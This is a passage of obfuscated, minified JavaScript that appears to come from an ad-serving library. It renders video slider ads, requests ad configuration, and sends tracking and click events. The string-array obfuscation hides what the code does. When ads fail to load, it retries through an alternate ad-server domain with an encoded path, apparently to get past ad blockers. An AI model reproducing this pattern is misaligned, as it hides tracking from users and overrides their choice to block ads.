_0x21e042['id']=_0x123089,_0x21e042[_0x35acc4(0x595)][_0x35acc4(0x74e)]=_0x35acc4(0x44b)+'e',_0x21e042[_0x35acc4(0x595)][_0x35acc4(0x852)]='0',_0x21e042[_0x35acc4(0x595)][_0x35acc4(0xd1b)]='0',_0x21e042[_0x35acc4(0x595)][_0x35acc4(0xfe5)]=(this.#vt?this.#vt:this.#bt[_0x35acc4(0xfe5)])+'px',_0x21e042[_0x35acc4(0x595)][_0x35acc4(0x15db)]=(this.#yt?this.#yt:this.#bt[_0x35acc4(0x15db)])+'px',_0x21e042[_0x35acc4(0xfe5)]=this.#vt?this.#vt:this.#bt[_0x35acc4(0xfe5)],_0x21e042[_0x35acc4(0x15db)]=this.#yt?this.#yt:this.#bt[_0x35acc4(0x15db)],_0x21e042[_0x35acc4(0x142d)]='no',_0x21e042[_0x35acc4(0x574)]='0',_0x21e042[_0x35acc4(0x8bb)]='0',_0x21e042[_0x35acc4(0x3ff)+_0x35acc4(0x2b6)]=_0x35acc4(0xc89),_0x21e042[_0x35acc4(0x1597)+_0x35acc4(0x545)]=_0x35acc4(0xc89),_0x21e042[_0x35acc4(0x1b7)]=this.#bt[_0x35acc4(0xd72)],_0x21e042;}#Ke(_0x55a2b7){const _0x45f391=_0x3ac101;if(this.#Be)return void this.#i[_0x45f391(0x8d7)](_0x45f391(0xb26)+_0x45f391(0x164f));this.#Be=!0x0,this.#i[_0x45f391(0x8d7)](_0x45f391(0x196)),this.#i[_0x45f391(0x8d7)](_0x45f391(0x1039),_0x55a2b7);const _0x28dcde={'zoneId':_0x55a2b7[_0x45f391(0xee3)+_0x45f391(0xb6a)][_0x45f391(0x510)](),'linkedZoneId':_0x55a2b7[_0x45f391(0x11c9)+_0x45f391(0xb6a)][_0x45f391(0x510)]()};this.#s[_0x45f391(0x1678)+_0x45f391(0xb51)](_0x28dcde);}#It=_0x3858e9=>{const _0x397a4d=_0x3ac101;if(this.#s){const _0x7a2f52={'zoneId':_0x3858e9[_0x397a4d(0x10a4)+'d'][_0x397a4d(0x510)](),'linkedZoneId':_0x3858e9[_0x397a4d(0x11c9)+_0x397a4d(0xb6a)][_0x397a4d(0x510)]()};return _0x3858e9[_0x397a4d(0x1578)]&&(_0x3858e9[_0x397a4d(0x1578)][_0x397a4d(0x1363)+'st']&&(_0x7a2f52[_0x397a4d(0x2a2)+_0x397a4d(0xe81)+_0x397a4d(0xcea)]=_0x3858e9[_0x397a4d(0x1578)][_0x397a4d(0x1363)+'st'],_0x7a2f52[_0x397a4d(0x163e)+_0x397a4d(0xc27)+_0x397a4d(0x1136)]=_0x397a4d(0xa35)===_0x3858e9[_0x397a4d(0x1578)][_0x397a4d(0x136e)+_0x397a4d(0xeeb)]),_0x3858e9[_0x397a4d(0x1578)][_0x397a4d(0x141e)+'st']&&(_0x7a2f52[_0x397a4d(0x250)+_0x397a4d(0x133d)]=_0x3858e9[_0x397a4d(0x1578)][_0x397a4d(0x141e)+'st'][_0x397a4d(0x9a3)]()[_0x397a4d(0x165c)](','),_0x7a2f52[_0x397a4d(0x163e)+_0x397a4d(0x20c)+_0x397a4d(0x1371)]=_0x397a4d(0xa35)===_0x3858e9[_0x397a4d(0x1578)][_0x397a4d(0x3d6)+_0x397a4d(0xeeb)])),void this.#s[_0x397a4d(0x11b1)](_0x7a2f52);}const _0x5d41c3=document[_0x397a4d(0x103e)+_0x397a4d(0x108d)](_0x397a4d(0xee6));_0x5d41c3[_0x397a4d(0x1302)]=_0x397a4d(0x60d)+_0x397a4d(0xb0f),_0x5d41c3[_0x397a4d(0xcdd)]='//'+this.#ye+(_0x397a4d(0x1d8)+_0x397a4d(0x169a)),_0x5d41c3[_0x397a4d(0x14d0)+'te'](_0x397a4d(0x551),_0x3858e9[_0x397a4d(0x10a4)+'d']),_0x5d41c3[_0x397a4d(0x14d0)+'te'](_0x397a4d(0x108b),_0x3858e9[_0x397a4d(0x11c9)+_0x397a4d(0xb6a)]),_0x5d41c3[_0x397a4d(0x14d0)+'te'](_0x397a4d(0x14fd),_0x397a4d(0xca0)),_0x5d41c3[_0x397a4d(0x14d0)+'te'](_0x397a4d(0x1256),_0x397a4d(0x960)),_0x3858e9[_0x397a4d(0x1578)]&&Object[_0x397a4d(0x16a5)](_0x3858e9[_0x397a4d(0x1578)])[_0x397a4d(0x638)](_0x55af47=>{const _0x3ad06c=_0x397a4d;_0x5d41c3[_0x3ad06c(0x14d0)+'te'](_0x55af47,_0x3858e9[_0x3ad06c(0x1578)][_0x55af47]);}),document[_0x397a4d(0x144e)][_0x397a4d(0x15f1)+'d'](_0x5d41c3);};#Rt(_0x12b25d){const _0x4f9e59=_0x3ac101;if(this.#i[_0x4f9e59(0x8d7)](_0x4f9e59(0xa80)+_0x4f9e59(0x808),this.#Tt),this.#bt[_0x4f9e59(0xfe5)]>this.#Tt&&this.#bt[_0x4f9e59(0x1254)+'ze']){var _0x39e846=window[_0x4f9e59(0x139b)+_0x4f9e59(0x788)](_0x12b25d),_0x277997=parseFloat(_0x39e846[_0x4f9e59(0xa85)+'t']),_0x124223=parseFloat(_0x39e846[_0x4f9e59(0x1181)]);this.#At=_0x12b25d[_0x4f9e59(0x106e)+'h']-_0x277997-_0x124223,this.#i[_0x4f9e59(0x8d7)](_0x4f9e59(0x240)+_0x4f9e59(0x598)+':',this.#At);}}#Pt(){const _0x27a9e3=_0x3ac101,_0x4b767a=document[_0x27a9e3(0x103e)+_0x27a9e3(0x108d)]('a');_0x4b767a[_0x27a9e3(0x595)][_0x27a9e3(0xeb0)]=_0x27a9e3(0x13ce),_0x4b767a[_0x27a9e3(0x595)][_0x27a9e3(0xffa)]=_0x27a9e3(0xb19),_0x4b767a[_0x27a9e3(0x595)][_0x27a9e3(0xd79)]=_0x27a9e3(0x890),_0x4b767a[_0x27a9e3(0x595)][_0x27a9e3(0xe77)]=_0x27a9e3(0x91f),_0x4b767a[_0x27a9e3(0x595)][_0x27a9e3(0x78d)]=_0x27a9e3(0x91f),_0x4b767a[_0x27a9e3(0x7d0)]=this.#bt[_0x27a9e3(0x63a)],document[_0x27a9e3(0x144e)][_0x27a9e3(0x15f1)+'d'](_0x4b767a);}},'VideoSlider':class{#s;#i;#Ut=0x5;#Mt=!0x0;#t={};#Vt={};#$t;#Bt='';#v=!0x1;#T=_0x3ac101(0xe47);#b='';#C='';#Ft;#qt;#zt=null;#_t=null;#ot=!0x1;#Ht=null;constructor(_0x353af6){const _0x13cf83=_0x3ac101;if(this.#i=new _0x43a397(_0x13cf83(0x224)),this.#t=_0x353af6,this.#s=window[_0x353af6[_0x13cf83(0xb0e)+_0x13cf83(0x9bb)]],this.#C=_0x353af6[_0x13cf83(0x5ee)+_0x13cf83(0x927)],this.#Bt=window[_0x13cf83(0x12ab)][_0x13cf83(0x9fe)]+'//'+this.#t[_0x13cf83(0xe60)+_0x13cf83(0x15b4)],this.#Ft=_0x4702de?0x140:0x1aa,this.#qt=_0x4702de?0xb4:0xf0,this.#t[_0x13cf83(0xbc0)+_0x13cf83(0x1343)])return this.#Vt[_0x13cf83(0x15c0)+_0x13cf83(0xeeb)]=_0x13cf83(0x147e),this.#Vt[_0x13cf83(0x582)+_0x13cf83(0x1089)]=0xa,void this.#ze()[_0x13cf83(0xc4e)](_0x3d0074=>{const _0x302795=_0x13cf83;this.#i[_0x302795(0x819)](_0x3d0074);});this.#t[_0x13cf83(0x7e2)+_0x13cf83(0xbeb)]&&(this.#T+=this.#t[_0x13cf83(0x7e2)+_0x13cf83(0xbeb)]),this.#s[_0x13cf83(0xe0e)+_0x13cf83(0xbfe)](!0x1)[_0x13cf83(0xca8)](_0x31dd77=>(this.#b=_0x31dd77,this.#Wt()))[_0x13cf83(0xca8)](()=>{const _0x2569c2=_0x13cf83;this.#Vt['hp']&&this.#gt(this.#Vt['hp']),setTimeout(this.#ze[_0x2569c2(0x1593)](this),this.#Vt[_0x2569c2(0x15a1)]*_0x11aa3f);})[_0x13cf83(0xc4e)](_0x2138aa=>{const _0x274341=_0x13cf83;this.#i[_0x274341(0x819)](_0x2138aa);});}#jt(){const _0x3d0da1=_0x3ac101;let _0x153993=this.#Bt+(_0x3d0da1(0xa4e)+_0x3d0da1(0xbfa));if(this.#t[_0x3d0da1(0x6d7)+_0x3d0da1(0x154a)]&&this.#s[_0x3d0da1(0xfb0)]()){const {adserverDomain:_0x37770c}=this.#t[_0x3d0da1(0x6d7)+_0x3d0da1(0x154a)],_0x5a2c01='/'+_0x290453(_0x3d0da1(0x387)+_0x3d0da1(0x12bf));_0x153993=window[_0x3d0da1(0x12ab)][_0x3d0da1(0x9fe)]+'//'+_0x37770c+_0x5a2c01;}return _0x153993+=_0x3d0da1(0x186)+this.#t[_0x3d0da1(0x1185)],_0x153993+=_0x3d0da1(0x6dc)+this.#T,this.#t[_0x3d0da1(0x6d7)+_0x3d0da1(0x154a)]&&(_0x153993+=_0x3d0da1(0x1269)),this.#t[_0x3d0da1(0x6d7)+_0x3d0da1(0x154a)]&&this.#t[_0x3d0da1(0x6d7)+_0x3d0da1(0x154a)][_0x3d0da1(0x131d)]&&(_0x153993+=_0x3d0da1(0x93e)+this.#t[_0x3d0da1(0x6d7)+_0x3d0da1(0x154a)][_0x3d0da1(0x131d)]),this.#t[_0x3d0da1(0x6d7)+_0x3d0da1(0x154a)]&&this.#s[_0x3d0da1(0xfb0)]()&&(_0x153993+=_0x3d0da1(0x1684),_0x153993+=_0x3d0da1(0x68d),_0x153993=_0x3cdb3b(_0x153993)),_0x153993;}async #Wt(){const _0x37a6d7=_0x3ac101;let _0x45f7a9=0x0,_0x377843=0x1;for(;_0x45f7a9<0x3;)try{let _0x5651f1=await fetch(this.#jt());if(0xc8!==_0x5651f1[_0x37a6d7(0x3c4)])throw new Error(_0x37a6d7(0x477)+_0x37a6d7(0x1122)+_0x5651f1[_0x37a6d7(0x3c4)]+':\x20'+_0x5651f1[_0x37a6d7(0x1686)]);return _0x5651f1=await _0x5651f1[_0x37a6d7(0x1529)](),this.#Vt=_0x3a1afe(_0x5651f1),void this.#i[_0x37a6d7(0x8d7)](_0x37a6d7(0xe4d)+_0x37a6d7(0x84f),this.#Vt);}catch(_0x43b5bc){this.#i[_0x37a6d7(0x819)](_0x37a6d7(0xa24)+_0x37a6d7(0x652)+_0x37a6d7(0xf57),_0x43b5bc),this.#t[_0x37a6d7(0x6d7)+_0x37a6d7(0x154a)]&&!this.#s[_0x37a6d7(0xfb0)]()&&this.#s[_0x37a6d7(0x161f)+_0x37a6d7(0x1343)](),this.#i[_0x37a6d7(0x8d7)](_0x37a6d7(0x1399)+_0x377843+'s'),await _0x260321(_0x377843*_0x11aa3f),_0x377843*=0x5,_0x45f7a9++;}throw new Error(_0x37a6d7(0x649)+_0x37a6d7(0x4a6)+_0x37a6d7(0x67b)+_0x37a6d7(0xd4e)+_0x37a6d7(0x134)+'s');}async #ze(){const _0x3ca164=_0x3ac101;let _0x529f9d;try{_0x529f9d=await this.#Gt();}catch(_0x2f282d){return this.#i[_0x3ca164(0x819)](_0x3ca164(0x842)+_0x3ca164(0x1226),_0x2f282d),void this.#i[_0x3ca164(0x8d7)](_0x3ca164(0x1541));}this.#v=!0x0,this.#Zt(_0x529f9d);}async #Kt(){const _0xff3db3=_0x3ac101;let _0x1623ee=this.#Bt+(_0xff3db3(0x1044)+_0xff3db3(0x8b8));if(this.#t[_0xff3db3(0x6d7)+_0xff3db3(0x154a)]&&this.#s[_0xff3db3(0xfb0)]()){const {adserverDomain:_0x4c3a86}=this.#t[_0xff3db3(0x6d7)+_0xff3db3(0x154a)],_0x165f84='/'+_0x290453(_0xff3db3(0x387)+_0xff3db3(0x12bf));_0x1623ee=window[_0xff3db3(0x12ab)][_0xff3db3(0x9fe)]+'//'+_0x4c3a86+_0x165f84;}_0x1623ee+=_0xff3db3(0x186)+this.#t[_0xff3db3(0x1185)],this.#t[_0xff3db3(0xfe7)]&&(_0x1623ee+=_0xff3db3(0x1208)+encodeURIComponent(this.#t[_0xff3db3(0xfe7)])),this.#v&&(_0x1623ee+=_0xff3db3(0x1160)),this.#b&&(_0x1623ee+=this.#b),this.#s[_0xff3db3(0x899)+'d']()&&(_0x1623ee+=_0xff3db3(0xb4d));const _0x6f3902=await this.#s[_0xff3db3(0xbb0)]();return null!==_0x6f3902&&(_0x1623ee+=_0xff3db3(0x1538)+_0x6f3902),_0x1623ee=_0x1623ee+_0xff3db3(0x40c)+this.#s[_0xff3db3(0x162e)+_0xff3db3(0x4db)+'g']()+_0xff3db3(0xbf9)+encodeURIComponent(this.#C)+_0xff3db3(0xe3)+encodeURIComponent(_0x2b7e8d())+_0xff3db3(0x6dc)+this.#T+_0xff3db3(0xb57)+encodeURIComponent(_0x1c8a95()),this.#t[_0xff3db3(0x6d7)+_0xff3db3(0x154a)]&&(_0x1623ee+=_0xff3db3(0x1269)),this.#t[_0xff3db3(0x6d7)+_0xff3db3(0x154a)]&&this.#t[_0xff3db3(0x6d7)+_0xff3db3(0x154a)][_0xff3db3(0x131d)]&&(_0x1623ee+=_0xff3db3(0x93e)+this.#t[_0xff3db3(0x6d7)+_0xff3db3(0x154a)][_0xff3db3(0x131d)]),this.#t[_0xff3db3(0x6d7)+_0xff3db3(0x154a)]&&this.#s[_0xff3db3(0xfb0)]()?(_0x1623ee+=_0xff3db3(0x1684),_0x1623ee+=_0xff3db3(0x801),this.#i[_0xff3db3(0x8d7)](_0xff3db3(0x1655)+_0x1623ee),_0x3cdb3b(_0x1623ee)):(this.#i[_0xff3db3(0x8d7)](_0xff3db3(0x209),_0x1623ee),_0x1623ee);}#Qt(_0x6c46ff){const _0xf50201=_0x3ac101;if(!_0x6c46ff||0x0===_0x6c46ff[_0xf50201(0xac7)])return null;const _0x2869a3=window[_0xf50201(0xb00)],_0xc550ed=navigator[_0xf50201(0x168d)]||navigator[_0xf50201(0x6ad)+_0xf50201(0x4d4)]||navigator[_0xf50201(0x1318)+_0xf50201(0xf39)],_0x28f7d7=_0xc550ed?_0xc550ed[_0xf50201(0xc8e)+_0xf50201(0x94b)]:'4g';this.#i[_0xf50201(0x8d7)](_0xf50201(0x32d)+_0xf50201(0xa33),_0x28f7d7),_0x6c46ff[_0xf50201(0x61e)]((_0x99fc8d,_0x393929)=>Number(_0x393929[_0xf50201(0xfe5)])-Number(_0x99fc8d[_0xf50201(0xfe5)]));let _0x17b03e=_0x6c46ff[_0x6c46ff[_0xf50201(0xac7)]-0x1];for(const _0x317bd7 of _0x6c46ff)if(Number(_0x317bd7[_0xf50201(0xfe5)])<=_0x2869a3){_0x17b03e=_0xf50201(0x688)===_0x28f7d7||'2g'===_0x28f7d7?_0x6c46ff[_0x6c46ff[_0xf50201(0xac7)]-0x1]:'3g'===_0x28f7d7?_0x6c46ff[_0xf50201(0xdfe)](_0x183aea=>Number(_0x183aea[_0xf50201(0xfe5)])<=0x1e0)||_0x17b03e:_0x317bd7;break;}return this.#i[_0xf50201(0x8d7)](_0xf50201(0x99b)+_0xf50201(0xdae),_0x17b03e),_0x17b03e[_0xf50201(0xfd4)];}async #Gt(){const _0x1561f2=_0x3ac101,_0x2ac1e9=await this.#Kt();let _0xcbf194;if(this.#i[_0x1561f2(0x8d7)](_0x1561f2(0x19a)+_0x1561f2(0xb15)+'m:',_0x2ac1e9),this.#_t=new _0x3ecb44(),this.#t[_0x1561f2(0xbc0)+_0x1561f2(0x1343)]){const _0xc6696e=new DOMParser()[_0x1561f2(0x13c4)+_0x1561f2(0x67e)](this.#t[_0x1561f2(0x67c)],_0x1561f2(0x14ea)+_0x1561f2(0xf59));_0xcbf194=await this.#_t[_0x1561f2(0x972)](_0xc6696e);}else try{_0xcbf194=await this.#_t[_0x1561f2(0xf73)](_0x2ac1e9);}catch(_0x3990d1){if(this.#i[_0x1561f2(0x819)](_0x1561f2(0xa24)+_0x1561f2(0xe99)+'ad',_0x3990d1),this.#t[_0x1561f2(0x6d7)+_0x1561f2(0x154a)]&&!this.#s[_0x1561f2(0xfb0)]())return this.#s[_0x1561f2(0x161f)+_0x1561f2(0x1343)](),this.#Gt();}if(this.#i[_0x1561f2(0x8d7)](_0x1561f2(0xf90),_0xcbf194),!_0xcbf194||!_0xcbf194[_0x1561f2(0x4a9)][_0x1561f2(0xac7)])throw new Error(_0x1561f2(0xc75)+_0x1561f2(0x4e4)+_0x1561f2(0xc36));const _0x273aa5=_0xcbf194[_0x1561f2(0x4a9)][0x0];this.#i[_0x1561f2(0x8d7)](_0x1561f2(0x464),_0x273aa5);const _0xc13c36=_0x273aa5[_0x1561f2(0x1012)][_0x1561f2(0xdfe)](_0x2f9e23=>_0x1561f2(0x425)===_0x2f9e23[_0x1561f2(0x1302)]);if(!_0xc13c36||!_0xc13c36[_0x1561f2(0x3a8)][_0x1561f2(0xac7)])throw new Error(_0x1561f2(0x1149)+_0x1561f2(0x68c)+_0x1561f2(0x16ac)+_0x1561f2(0x1439)+'se');this.#i[_0x1561f2(0x8d7)](_0x1561f2(0x16d),_0xc13c36),_0xc13c36[_0x1561f2(0x82b)]&&_0xc13c36[_0x1561f2(0x82b)]>-0x1?(this.#i[_0x1561f2(0x8d7)](_0x1561f2(0x1128)+_0x1561f2(0xf4e),_0xc13c36[_0x1561f2(0x82b)]),this.#Ut=_0xc13c36[_0x1561f2(0x82b)]):this.#Ut=this.#Vt[_0x1561f2(0x582)+_0x1561f2(0x1089)];const _0x7da11a=this.#Qt(_0xc13c36[_0x1561f2(0x3a8)]);if(!_0x7da11a)throw new Error(_0x1561f2(0x99c)+_0x1561f2(0x7fc)+_0x1561f2(0x13b));this.#i[_0x1561f2(0x8d7)](_0x1561f2(0x661)+_0x1561f2(0x1657),_0x7da11a);const _0x2eca34=_0xc13c36[_0x1561f2(0x63c)+_0x1561f2(0x1103)+_0x1561f2(0xf06)]?.[_0x1561f2(0x87c)]||null;if(!this.#t[_0x1561f2(0xbc0)+_0x1561f2(0x1343)]&&!_0x2eca34)throw new Error(_0x1561f2(0xf0a)+_0x1561f2(0xe30)+_0x1561f2(0x7c7));const _0x32c71c={};return _0x32c71c[_0x1561f2(0x51e)+'RL']=_0x7da11a,_0x32c71c[_0x1561f2(0x4c8)+_0x1561f2(0x4e1)]=_0x2eca34,_0x32c71c['ad']=_0x273aa5,_0x32c71c[_0x1561f2(0x527)]=_0xc13c36,_0x32c71c;}#Zt(_0x5a9322){const _0xf484d0=_0x3ac101,{mediaFileURL:_0x349834,clickThroughURL:_0x514824,ad:_0x38f2ef,creative:_0x3bfabc}=_0x5a9322;this.#$t=document[_0xf484d0(0x103e)+_0xf484d0(0x108d)](_0xf484d0(0x81a)),this.#$t[_0xf484d0(0x14d0)+'te'](_0xf484d0(0x198),'1');const _0x44f8e7={};_0x44f8e7[_0xf484d0(0x1176)]=_0xf484d0(0x934);const _0x86bc91=this.#$t[_0xf484d0(0x467)+'ow'](_0x44f8e7),_0x52c8cf=((_0x3c6522,_0x582861,_0x10308b)=>{const _0x5c8852=_0xf484d0,_0x43dcd6=document[_0x5c8852(0x103e)+_0x5c8852(0x108d)](_0x5c8852(0x81a));return _0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0xd79)]=_0x5c8852(0x1092),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x902)]=_0x5c8852(0x151a),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0xfe5)]=_0x3c6522+'px',_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x15db)]=_0x582861+'px',_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x344)]=_0x5c8852(0xe69),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0xb3a)+'us']=_0x5c8852(0xece),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0xf5f)]=_0x5c8852(0xb19),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x57e)]=_0x5c8852(0x998),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0xafb)]=_0x5c8852(0x3fe)+_0x5c8852(0x9bc)+_0x5c8852(0xea1),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0xf28)]=_0x5c8852(0x199),_0x5c8852(0xe77)===_0x10308b?(_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0xe77)]=_0x5c8852(0x1672),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x651)]=_0x5c8852(0xb82)+_0x5c8852(0x776)):(_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x147e)]=_0x5c8852(0x1672),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x651)]=_0x5c8852(0xb82)+_0x5c8852(0x142f)),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x71e)]=_0x5c8852(0x651),_0x43dcd6[_0x5c8852(0x595)][_0x5c8852(0x132a)]=_0x5c8852(0x1312)+_0x5c8852(0x910)+_0x5c8852(0x4b8),_0x43dcd6;})(this.#Ft,this.#qt,this.#Vt[_0xf484d0(0x15c0)+_0xf484d0(0xeeb)]);this.#i[_0xf484d0(0x8d7)](_0xf484d0(0x5a9),_0x349834);const _0x20a99c=document[_0xf484d0(0x103e)+_0xf484d0(0x108d)](_0xf484d0(0x90e));_0x20a99c[_0xf484d0(0xcdd)]=_0x349834,_0x20a99c[_0xf484d0(0xfe5)]=this.#Ft,_0x20a99c[_0xf484d0(0x15db)]=this.#qt,_0x20a99c[_0xf484d0(0x14f4)]=!0x0,_0x20a99c[_0xf484d0(0x595)][_0xf484d0(0xb3a)+'us']=_0xf484d0(0xece),_0x20a99c[_0xf484d0(0x595)][_0xf484d0(0x3fd)]=_0xf484d0(0x1a7),_0x20a99c[_0xf484d0(0x595)][_0xf484d0(0xeb0)]=_0xf484d0(0x1463),_0x20a99c[_0xf484d0(0x321)]=!0x1,_0x20a99c[_0xf484d0(0x14d0)+'te'](_0xf484d0(0x13de)+'e',''),_0x20a99c[_0xf484d0(0x14d0)+'te'](_0xf484d0(0x54e)+_0xf484d0(0x2ab),''),_0x20a99c[_0xf484d0(0x14d0)+'te'](_0xf484d0(0x138),''),_0x20a99c[_0xf484d0(0x14d0)+'te'](_0xf484d0(0x100e),_0xf484d0(0xb70)),this.#zt=new _0x316694(null,_0x38f2ef,_0x3bfabc);let _0x3a68e5=!0x1;_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0xc09),()=>{const _0x564be1=_0xf484d0;_0x3a68e5||(this.#zt[_0x564be1(0x6b6)](_0x564be1(0x168a)),this.#zt[_0x564be1(0xb1c)+_0x564be1(0x1cb)](),this.#zt[_0x564be1(0x6b6)](_0x564be1(0xea8)+'ew'),_0x3a68e5=!0x0);}),this.#Ht=()=>this.#Yt(_0x20a99c),document[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0xffa)+_0xf484d0(0xf97),this.#Ht);const _0x45f455={};_0x45f455[_0xf484d0(0x607)]=!0x1,_0x45f455[_0xf484d0(0xd3d)]=!0x1,_0x45f455[_0xf484d0(0x1263)]=!0x1;const _0x926d4e=_0x45f455;_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0x8c8),()=>{const _0x17850e=_0xf484d0,_0x135816=_0x20a99c[_0x17850e(0x136)+'e']/_0x20a99c[_0x17850e(0xe66)];_0x135816>=0.25&&!_0x926d4e[_0x17850e(0x607)]&&(this.#zt[_0x17850e(0x6b6)](_0x17850e(0x65e)+_0x17850e(0x19f)),_0x926d4e[_0x17850e(0x607)]=!0x0),_0x135816>=0.5&&!_0x926d4e[_0x17850e(0xd3d)]&&(this.#zt[_0x17850e(0x6b6)](_0x17850e(0x13a5)),_0x926d4e[_0x17850e(0xd3d)]=!0x0),_0x135816>=0.75&&!_0x926d4e[_0x17850e(0x1263)]&&(this.#zt[_0x17850e(0x6b6)](_0x17850e(0x10cf)+_0x17850e(0x19f)),_0x926d4e[_0x17850e(0x1263)]=!0x0);}),_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0x53d),()=>{const _0x23a665=_0xf484d0;this.#i[_0x23a665(0x8d7)](_0x23a665(0xed6)+'d'),this.#zt[_0x23a665(0x6b6)](_0x23a665(0x12ea)),this.#Xt();}),_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0x819),_0x5bdc60=>{const _0xdeca65=_0xf484d0;this.#i[_0xdeca65(0x819)](_0xdeca65(0xd49)+'r',_0x5bdc60),this.#Xt();});const _0x543142=((()=>{const _0x14c96a=_0xf484d0,_0x16d239=document[_0x14c96a(0x103e)+_0x14c96a(0x108d)](_0x14c96a(0x81a));_0x16d239[_0x14c96a(0x595)][_0x14c96a(0xd79)]=_0x14c96a(0x1527),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0x78d)]=_0x14c96a(0xb07),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0xe77)]=_0x14c96a(0xb07),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0x651)]=_0x14c96a(0xdf0)+_0x14c96a(0xf33)+')',_0x16d239[_0x14c96a(0x595)][_0x14c96a(0x344)]=_0x14c96a(0x7c0)+_0x14c96a(0xb6e),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0xb3a)+'us']=_0x14c96a(0xb07),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0x852)]=_0x14c96a(0x151a),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0xeb0)]=_0x14c96a(0x18a),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0x16ab)]=_0x14c96a(0x1400),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0x4d2)+_0x14c96a(0xda4)]=_0x14c96a(0x1400);const _0xdb028d=document[_0x14c96a(0x103e)+_0x14c96a(0x108d)](_0x14c96a(0x81a));_0xdb028d[_0x14c96a(0x595)][_0x14c96a(0xfe5)]=_0x14c96a(0x13ca),_0xdb028d[_0x14c96a(0x595)][_0x14c96a(0x15db)]=_0x14c96a(0x13ca),_0xdb028d[_0x14c96a(0x595)][_0x14c96a(0x74e)]=_0x14c96a(0x403)+_0x14c96a(0xd6c)+_0x14c96a(0x11ce)+_0x14c96a(0x217),_0xdb028d[_0x14c96a(0x595)][_0x14c96a(0x4b7)]=_0x14c96a(0x403)+_0x14c96a(0x10df),_0xdb028d[_0x14c96a(0x595)][_0x14c96a(0xb3a)+'us']=_0x14c96a(0xb07);const _0x4dbe3b={};_0x4dbe3b[_0x14c96a(0x1176)]=_0x14c96a(0x934);const _0x3a2f2e=_0x16d239[_0x14c96a(0x467)+'ow'](_0x4dbe3b),_0x2ba11e=document[_0x14c96a(0x103e)+_0x14c96a(0x108d)](_0x14c96a(0x595));return _0x2ba11e[_0x14c96a(0xada)+'t']=_0x14c96a(0x160)+_0x14c96a(0xc57)+_0x14c96a(0x11bc)+_0x14c96a(0x1171)+_0x14c96a(0xa28)+_0x14c96a(0x8e4)+_0x14c96a(0x982)+_0x14c96a(0x1171)+_0x14c96a(0xa28)+_0x14c96a(0x136a)+_0x14c96a(0x6d4)+_0x14c96a(0x15b)+_0x14c96a(0x700)+_0x14c96a(0x838)+_0x14c96a(0xaa4)+_0x14c96a(0xc81)+_0x14c96a(0x1316),_0x3a2f2e[_0x14c96a(0x15f1)+'d'](_0x2ba11e),_0x3a2f2e[_0x14c96a(0x15f1)+'d'](_0xdb028d),_0x16d239[_0x14c96a(0x595)][_0x14c96a(0xeb0)]=_0x14c96a(0x13ce),_0x16d239;})());_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0x79f),()=>{const _0x53e015=_0xf484d0;this.#i[_0x53e015(0x8d7)](_0x53e015(0xcfb)+_0x53e015(0xb2e)),_0x543142[_0x53e015(0x595)][_0x53e015(0xeb0)]=_0x53e015(0x1463);}),_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0xdf3),()=>{const _0x28e9e2=_0xf484d0;this.#i[_0x28e9e2(0x8d7)](_0x28e9e2(0xe71)+_0x28e9e2(0x4fc));}),_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0x11ad),()=>{const _0xb58fd1=_0xf484d0;_0x543142[_0xb58fd1(0x595)][_0xb58fd1(0xeb0)]=_0xb58fd1(0x13ce);}),_0x52c8cf[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0x396),_0x3858d2=>{const _0x83cd69=_0xf484d0;_0x3858d2[_0x83cd69(0x675)+_0x83cd69(0x1250)](),_0x3858d2[_0x83cd69(0x2dd)+_0x83cd69(0xe97)](),_0x514824&&(this.#zt[_0x83cd69(0x6b6)](_0x83cd69(0x62e)+'gh'),window[_0x83cd69(0x934)](_0x514824,_0x83cd69(0x10c9),_0x83cd69(0x8d3)+_0x83cd69(0xc63)));});let _0x2ce076=!0x1;_0x20a99c[_0xf484d0(0x702)+_0xf484d0(0x12b)](_0xf484d0(0x15fb)+_0xf484d0(0x5f4),()=>{const _0xa1ada4=_0xf484d0;this.#i[_0xa1ada4(0x8d7)](_0xa1ada4(0x15fb)+_0xa1ada4(0x57a)+_0xa1ada4(0x1561)),_0x2ce076||(this.#i[_0xa1ada4(0x8d7)](_0xa1ada4(0x165b)+_0xa1ada4(0xe0f)+_0xa1ada4(0x10af)+_0xa1ada4(0x42e)),((_0xdfc485,_0x355967,_0xb1af2a,_0x3e5126,_0x4bd437)=>{const _0x95f69=_0xa1ada4,_0x4dd57c=performance[_0x95f69(0x745)]();requestAnimationFrame(function _0x31234f(_0xdb086e){const 